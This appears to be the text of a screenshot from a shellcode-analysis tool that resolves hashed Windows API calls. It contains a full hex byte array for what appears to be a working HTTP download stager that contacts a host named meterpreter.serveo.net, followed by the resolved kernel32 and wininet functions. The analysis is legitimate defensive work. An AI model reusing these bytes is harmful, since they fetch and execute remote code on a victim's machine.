 Parse Shellcode For Hashed Api Calls 1.0.0.334
Parse
API Dll List
advapi32
DnsApi
kernel32
ntdll
ole32
urlmon
winhttp
wininet
ws2_32
Input Base64 / HexStr
Clear
Clear
Input
0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,
0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,
0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,
0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00,0xe8,0xb0,0x00,0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,
0x36,0x5f,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96,0x6a,0x0a,0x5f,0x68,0x80,
0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0x68,
0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcd,
0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x69,0xff,0xff,0xff,0x6d,0x65,0x74,0x65,0x72,0x70,0x72,0x65,0x74,0x65,0x72,0x2e,0x73,0x65,0x72,0x76,0x65,0x6f,0x2e,0x6e,0x65,0x74,0x00
Output
Kernel32:
Found at Index: 600 ExitProcess , F0B5A256 (ASM Order: 0x56A2B5F0 )
Found at Index: 296 LoadLibraryA , 4C772607 (ASM Order: 0x0726774C )
Found at Index: 580 Sleep , 44F035E0 (ASM Order: 0xE035F044 )
Found at Index: 640 VirtualAlloc , 58A453E5 (ASM Order: 0xE553A458 )
Total Found: 4
ntdll:
No Hashes Found
ole32:
No Hashes Found
urlmon:
No Hashes Found
winhttp:
No Hashes Found
wininet:
Found at Index: 476 HttpOpenRequestA , EB552E3B (ASM Order: 0x3B2E55EB )
Found at Index: 548 HttpSendRequestA , 2D06187B (ASM Order: 0x7B18062D )
Found at Index: 434 InternetConnectA , 57899FC6 (ASM Order: 0xC69F8957 )
Found at Index: 324 InternetOpenA , 3A5679A7 (ASM Order: 0xA779563A )
Found at Index: 680 InternetReadFile , 129689E2 (ASM Order: 0xE2899612 )
Found at Index: 524 InternetSetOptionA , 75469E86 (ASM Order: 0x869E4675 )